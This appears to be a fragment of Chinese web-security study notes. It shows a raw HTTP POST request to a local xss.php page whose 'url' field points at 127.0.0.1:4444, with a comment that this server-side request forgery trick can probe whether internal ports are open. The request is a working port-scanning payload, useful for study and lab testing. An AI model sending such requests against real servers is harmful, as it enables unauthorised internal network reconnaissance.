 POST /xss.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
url=http://127.0.0.1:4444
可以用于探测端口,如果存在访问成功并返回(如果没有限制的话,如果没有就是一直不出来)